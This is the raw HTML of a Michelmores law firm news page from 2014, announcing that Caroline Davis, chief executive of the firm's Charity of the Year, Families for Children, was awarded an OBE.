

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.michelmores.com/firm-news/michelmores-charity-year-new-years-honours-obe-accolade/
body_size: 26349
content:

<!doctype html>
<html lang="en-US" class="business personal sector">

<head>
    <!-- Required meta tags -->
  <meta charset="UTF-8">
  <meta name="viewport"
    content="width=device-width, initial-scale=1, shrink-to-fit=no, maximum-scale=1, user-scalable=0">

  <meta name="google-site-verification" content="eaHuJDEcacclZKu_4cb2258QYvs0Ca3HWcOFN0mBzyc" />
  <meta name="msvalidate.01" content="8E480D8580205821223B5FFAC7E555B9" />

  <meta name="format-detection" content="telephone=no">

    <!-- wp_head begin -->
  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v25.6 (Yoast SEO v26.6) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Michelmores Charity of the Year in New Year&#039;s Honours OBE accolade | Michelmores</title>
	<meta name="description" content="Michelmores is proud to announce that the Chief Executive of its Charity of the Year for 2012/2013, Families for Children, Mrs Caroline Davis, has been awarded an OBE in the New Years Honours List for her outstanding commitment to services for children." />
	<link rel="canonical" href="https://www.michelmores.com/firm-news/michelmores-charity-year-new-years-honours-obe-accolade/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Michelmores Charity of the Year in New Year&#039;s Honours OBE accolade" />
	<meta property="og:description" content="Michelmores is proud to announce that the Chief Executive of its Charity of the Year for 2012/2013, Families for Children, Mrs Caroline Davis, has been awarded an OBE in the New Years Honours List for her outstanding commitment to services for children." />
	<meta property="og:url" content="https://www.michelmores.com/firm-news/michelmores-charity-year-new-years-honours-obe-accolade/" />
	<meta property="og:site_name" content="Michelmores" />
	<meta property="article:modified_time" content="2024-11-20T12:09:04+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.michelmores.com/firm-news/michelmores-charity-year-new-years-honours-obe-accolade/","url":"https://www.michelmores.com/firm-news/michelmores-charity-year-new-years-honours-obe-accolade/","name":"Michelmores Charity of the Year in New Year's Honours OBE accolade | Michelmores","isPartOf":{"@id":"https://www.michelmores.com/#website"},"datePublished":"2021-08-20T14:06:00+00:00","dateModified":"2024-11-20T12:09:04+00:00","description":"Michelmores is proud to announce that the Chief Executive of its Charity of the Year for 2012/2013, Families for Children, Mrs Caroline Davis, has been awarded an OBE in the New Years Honours List for her outstanding commitment to services for children.","breadcrumb":{"@id":"https://www.michelmores.com/firm-news/michelmores-charity-year-new-years-honours-obe-accolade/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.michelmores.com/firm-news/michelmores-charity-year-new-years-honours-obe-accolade/"]}]},{"@type":"BreadcrumbList","@id":"https://www.michelmores.com/firm-news/michelmores-charity-year-new-years-honours-obe-accolade/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.michelmores.com/"},{"@type":"ListItem","position":2,"name":"Michelmores Charity of the Year in New Year&#8217;s Honours OBE accolade"}]},{"@type":"WebSite","@id":"https://www.michelmores.com/#website","url":"https://www.michelmores.com/","name":"Michelmores","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.michelmores.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='css_base_theme-css' href='https://www.michelmores.com/app/themes/picostrap5-child-base/dist/css/base_theme_style.33ed1607698471a390b4a72b4ece121a.css?ver=1.0.0' media='screen' />
<link rel='stylesheet' id='css_main-css' href='https://www.michelmores.com/app/themes/picostrap5-child-base/dist/css/style.c29ad61f431583893e0e33810d116e26.css?ver=1.0.0' media='screen' />
<link rel='stylesheet' id='css_print-news-insights-css' href='https://www.michelmores.com/app/themes/picostrap5-child-base/dist/css/print-news-insights.e45ae6761dd73758c7467ef26d4b53d4.css?ver=1.0.0' media='print' />
<link rel='stylesheet' id='css_single-news-insights-css' href='https://www.michelmores.com/app/themes/picostrap5-child-base/dist/css/single-news-insights.f070a5865e54091dca76b9d2c72db2ba.css?ver=1.0.0' media='screen' />
<script src="https://www.michelmores.com/wp/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.michelmores.com/wp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
 <link rel="icon" href="https://www.michelmores.com/app/uploads/2023/02/mic-favicon.png" sizes="32x32" />
<link rel="icon" href="https://www.michelmores.com/app/uploads/2023/02/mic-favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.michelmores.com/app/uploads/2023/02/mic-favicon.png" />
<meta name="msapplication-TileImage" content="https://www.michelmores.com/app/uploads/2023/02/mic-favicon.png" />
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>  <!-- wp_head end -->
  <style>
    
    
      </style>
  <!-- High up in the head as possible… -->
  <!-- Google Tag Manager -->

  <script>(function (w, d, s, l, i) {
      w[l] = w[l] || []; w[l].push({
        'gtm.start':
          new Date().getTime(), event: 'gtm.js'
      }); var f = d.getElementsByTagName(s)[0],
        j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
          'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
    })(window, document, 'script', 'dataLayer', 'GTM-NW6QVL6');</script>
  <!-- End Google Tag Manager -->



  <!-- Immediately after <body>  -->
  <!-- Google Tag Manager (noscript) -->
  <noscript><iframe src=https://www.googletagmanager.com/ns.html?id=GTM-NW6QVL6 height="0" width="0"
      style="display:none;visibility:hidden"></iframe></noscript>
  <!-- End Google Tag Manager (noscript) -->
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="wp-singular news-insights-template-default single single-news-insights postid-16784 wp-embed-responsive wp-theme-picostrap5 wp-child-theme-picostrap5-child-base booking-form-page picostrap_header_navbar_position_ theme-colour--blue">
  
  
  <!-- ******************* Search Area Start ******************* -->
  <div class="mobile-search">
    <div class="container-one">
      <form method="get" action="https://www.michelmores.com/">
        <div class="row d-flex justify-content-center">
          <div class="col-md-11">
            <label>What are you looking for?</label>
            <input id="main_search" type="text" placeholder="Search">
          </div>
          <div class="col-1 d-flex justify-content-end align-items-center gap-2">
            <div class="search-cross-btn">
              <i class="bx bx-search-alt-2"></i>
            </div>
            <div class="search-cross-btn">
              <i class="bi bi-x"></i>
            </div>
          </div>
          <div class="col-md-12">
            <div id="filtered-data">

            </div>
          </div>

        </div>
      </form>
    </div>
  </div>
  <!-- ******************* Search Area End ******************* -->

  <header class="style-1   has-menu-scroll-logo-variation   js-header-navigation">
    <div class="container-one position-relative  d-flex  align-items-center">
        <div class="logo-area">
            <a href="/">
                                    <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Michelmores" data-lazy-src="https://www.michelmores.com/app/uploads/2024/12/Michelmores-Logo-Black.svg"><noscript><img src="https://www.michelmores.com/app/uploads/2024/12/Michelmores-Logo-Black.svg" alt="Michelmores"></noscript>
                                                    <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="logo-scroll-variation" alt="Michelmores" data-lazy-src="https://www.michelmores.com/app/uploads/2024/12/Michelmores-Logo-Black.svg"><noscript><img src="https://www.michelmores.com/app/uploads/2024/12/Michelmores-Logo-Black.svg" class="logo-scroll-variation" alt="Michelmores"></noscript>
                            </a>
        </div>

        <div class="main-nav text-end d-lg-flex d-block justify-content-end justify-content-start align-items-center">
            <!-- mobile-nav -->
            <div class="mobile-logo-area d-lg-none d-flex justify-content-between align-items-center">
                <div class="mobile-logo-wrap">
                    <a href="/">
                                                    <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Michelmores" data-lazy-src="https://www.michelmores.com/app/uploads/2024/12/Michelmores-Logo-Black.svg"><noscript><img src="https://www.michelmores.com/app/uploads/2024/12/Michelmores-Logo-Black.svg" alt="Michelmores"></noscript>
                                                                            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="logo-scroll-variation" alt="Michelmores" data-lazy-src="https://www.michelmores.com/app/uploads/2024/12/Michelmores-Logo-Black.svg"><noscript><img src="https://www.michelmores.com/app/uploads/2024/12/Michelmores-Logo-Black.svg" class="logo-scroll-variation" alt="Michelmores"></noscript>
                                            </a>
                </div>
                <div class="menu-close-btn">
                    <i class="bi bi-x-lg text-dark"></i>
                </div>
            </div>
            <div class="menu-list-wrapper"><ul id="menu-main-menu" class="menu-list"><li class="bi bi-house-door menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8562"><a href="https://www.michelmores.com/">Home</a><i class="bx bxs-circle dropdown-icon"></i></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1230"><a href="https://www.michelmores.com/expertise/">Expertise</a><i class="bx bxs-circle dropdown-icon"></i></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1142"><a href="https://www.michelmores.com/people/">People</a><i class="bx bxs-circle dropdown-icon"></i></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1403"><a href="https://www.michelmores.com/news/">Insights &#038; Events</a><i class="bx bxs-circle dropdown-icon"></i></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6595"><a href="https://www.michelmores.com/careers/">Careers</a><i class="bx bxs-circle dropdown-icon"></i></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6454"><a href="https://www.michelmores.com/about/">About</a><i class="bx bxs-circle dropdown-icon"></i></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6439"><a href="https://www.michelmores.com/esg/">ESG</a><i class="bx bxs-circle dropdown-icon"></i></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><button type="button" aria-label="Open contact options" class="js-cta-popup-nav-menu-trigger-btn">Contact</button></li>
</ul></div>        </div>

        <div class="header-icons d-lg-flex d-none justify-content-end">
            <ul>
                <!-- <li><i class="bi bi-geo-alt"></i></li> -->
                <li><i class="bi bi-search search-btn"></i></li>
            </ul>
        </div>

        <div class="mobile-menu-btn d-lg-none d-block text-end">
            <i class="bi bi-list text-dark"></i>
        </div>
    </div>
</header>

  <main id='theme-main-wrapper'>

<div class="hero-single-article  has-image  ">
    <div class="container">
        <div class="content-sidebar-layout">
            <div class="content-sidebar-layout__sidebar-col">
                <div class="hero-single-article__social  social-share">
    <div>Share</div>
    <ul class="social-share-list"><li><a href="https://www.linkedin.com/sharing/share-offsite/?url=https://www.michelmores.com/firm-news/michelmores-charity-year-new-years-honours-obe-accolade/" target="_blank"><svg class="svg-icon  svg-icon--linkedin" id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 29.61 28.3"><path class="cls-1" d="M29.61,17.35v10.95h-6.35v-10.22c0-2.57-.92-4.32-3.22-4.32-1.75,0-2.8,1.18-3.26,2.32-.17,.41-.21,.97-.21,1.55v10.66h-6.35s.09-17.3,0-19.09h6.35v2.71s-.03,.04-.04,.06h.04v-.06c.84-1.3,2.35-3.15,5.72-3.15,4.18,0,7.31,2.73,7.31,8.59h0ZM3.59,0C1.42,0,0,1.43,0,3.3s1.38,3.3,3.51,3.3h.04c2.21,0,3.59-1.47,3.59-3.3-.04-1.87-1.38-3.3-3.55-3.3h0ZM.38,28.3H6.72V9.2H.38V28.3Z"/></svg>            </a></li><li><a href="https://www.facebook.com/sharer/sharer.php?u=https://www.michelmores.com/firm-news/michelmores-charity-year-new-years-honours-obe-accolade/" target="_blank"><svg class="svg-icon  svg-icon--facebook" id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14.81 32.09"><path class="cls-1" d="M3.36,32.09h6.46V15.91h4.51l.48-5.42h-4.99v-3.09c0-1.28,.26-1.78,1.49-1.78h3.5V0h-4.47C5.53,0,3.36,2.12,3.36,6.17v4.32H0v5.49H3.36v16.11Z"/></svg>            </a></li></ul>
</div>

<div class="hero-single-article__publish-date">Published January 10th 2014</div>

            </div>
            <div class="content-sidebar-layout__content-col">
                <div class="hero-single-article__info">
                    <div class="breadcrumb-section">
                        <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Michelmores." href="https://www.michelmores.com" class="home" ><span property="name">Home</span></a><meta property="position" content="1"></span><span class="breadcrumb-separator"> &gt; </span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to News &#038; Insights." href="https://www.michelmores.com/news/" class="news-insights-root post post-news-insights" ><span property="name">News &#038; Insights</span></a><meta property="position" content="2"></span><span class="breadcrumb-separator"> &gt; </span><span property="itemListElement" typeof="ListItem"><span property="name" class="post post-news-insights current-item">Article</span><meta property="url" content="https://www.michelmores.com/firm-news/michelmores-charity-year-new-years-honours-obe-accolade/"><meta property="position" content="3"></span>                    </div>

                    <div class="wysiwyg">
                        <h1 class="">Michelmores Charity of the Year in New Year's Honours OBE accolade</h1>
                    </div>
                </div>

                <div class="hero-single-article__image-wrapper">
                    <img src="https://www.michelmores.com/app/themes/picostrap5-child-base/assets/images/default-thum-2.jpg" alt="Michelmores Charity of the Year in New Year's Honours OBE accolade" fetchpriority="high" data-no-lazy="1" />
                </div>
            </div>
        </div>
    </div>
</div>



<div class="container">
    <div class="page-main-content  content-sidebar-layout  content-w-sidebar--single-news-insights  content-sidebar-layout--right-col-border content-sidebar-layout--force-2cols ">
                    <div class="content-sidebar-layout__sidebar-col">&nbsp;</div>
                <div class="page-main-content__content  wysiwyg  content-sidebar-layout__content-col"><p>Michelmores is proud to announce that the Chief Executive of its Charity of the Year for 2012/2013, Families for Children, Mrs Caroline Davis, has been awarded an OBE in the New Years Honours List for her outstanding commitment to services for children.</p>
<p>Families for Children finds permanent adoptive homes for vulnerable children who are waiting in the care system. During the two years of fundraising for Families for Children, Michelmores has raised nearly £80,000 for through a number of successful events, including the annual Michelmores 5K run. This money has been used to help find more adoptive parents, and to support children who have been adopted by providing much needed therapy and support as they struggle to come to terms with their early life experiences.</p>
<p>In the last two years Families for Children has gone from strength to strength and has been able to find loving adoptive homes for 81 children. “We were thrilled to be chosen as Michelmores Charity of the Year in 2012 and 2013. Michelmores has undoubtedly contributed to the strength and success of Families for Children.” Mrs Caroline Davis, OBE.</p>
<div class="post-content-footer"><div class="post-tools">
        <div class="social-share">
            <div>Share</div>
            <ul class="social-share-list"><li><a href="https://www.linkedin.com/sharing/share-offsite/?url=https://www.michelmores.com/firm-news/michelmores-charity-year-new-years-honours-obe-accolade/" target="_blank"><svg class="svg-icon  svg-icon--linkedin" id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 29.61 28.3"><path class="cls-1" d="M29.61,17.35v10.95h-6.35v-10.22c0-2.57-.92-4.32-3.22-4.32-1.75,0-2.8,1.18-3.26,2.32-.17,.41-.21,.97-.21,1.55v10.66h-6.35s.09-17.3,0-19.09h6.35v2.71s-.03,.04-.04,.06h.04v-.06c.84-1.3,2.35-3.15,5.72-3.15,4.18,0,7.31,2.73,7.31,8.59h0ZM3.59,0C1.42,0,0,1.43,0,3.3s1.38,3.3,3.51,3.3h.04c2.21,0,3.59-1.47,3.59-3.3-.04-1.87-1.38-3.3-3.55-3.3h0ZM.38,28.3H6.72V9.2H.38V28.3Z"/></svg>            </a></li><li><a href="https://www.facebook.com/sharer/sharer.php?u=https://www.michelmores.com/firm-news/michelmores-charity-year-new-years-honours-obe-accolade/" target="_blank"><svg class="svg-icon  svg-icon--facebook" id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14.81 32.09"><path class="cls-1" d="M3.36,32.09h6.46V15.91h4.51l.48-5.42h-4.99v-3.09c0-1.28,.26-1.78,1.49-1.78h3.5V0h-4.47C5.53,0,3.36,2.12,3.36,6.17v4.32H0v5.49H3.36v16.11Z"/></svg>            </a></li></ul>

        </div>
        <div class="print-article">
    <div>Print article </div>
    <button type="button"
        class="print-article__btn"
        aria-label="Print article"
        onclick="window.print()">
           <img src=" /app/themes/picostrap5-child-base/dist/static/img/print-icon.7122f91efccea9ca16710af0fd0d7261.png" alt="Print" data-lazy-src="/app/themes/picostrap5-child-base/dist/static/img/print-icon.7122f91efccea9ca16710af0fd0d7261.png"><noscript><img src=" /app/themes/picostrap5-child-base/dist/static/img/print-icon.7122f91efccea9ca16710af0fd0d7261.png" alt="Print"></noscript>
    </button>
</div>
    </div>   </div></div>
    </div>
</div>


</main>

<section class="cta-popup  js-cta-popup">
    <header class="cta-popup__header  js-cta-popup-header">How can we direct you?</header>
    <div class="cta-popup__body">
        <div class="cta-popup__buttons">
                            <a
                    href="https://www.michelmores.com/new-enquiries/"
                    target=""
                    class="cta-popup__btn"
                >I would like advice</a>
                            <a
                    href="https://www.michelmores.com/people/"
                    target=""
                    class="cta-popup__btn"
                >I know who to contact</a>
                            <a
                    href="https://www.michelmores.com/contact/"
                    target=""
                    class="cta-popup__btn"
                >I'd like office information</a>
                            <a
                    href="https://www.michelmores.com/other-enquiry/"
                    target=""
                    class="cta-popup__btn"
                >Something else</a>
                    </div>
        <button type="button" class="cta-popup__close  js-cta-popup-close">Close window, I'm just browsing</button>
    </div>
</section>

<div class="sitewide-popup  sitewide-popup--default  js-sitewide-popup" data-pid="16784"></div>


<footer class="site-footer">
    <div class="site-footer__top">
        <div class="container">
            <div class="site-footer-top__grid">
                <div class="site-footer__contacts">
                    <div class="site-footer__logo">
                        <svg class="svg-icon  svg-icon--michelmores-text" viewBox="0 0 1366 188"  xmlns="http://www.w3.org/2000/svg">
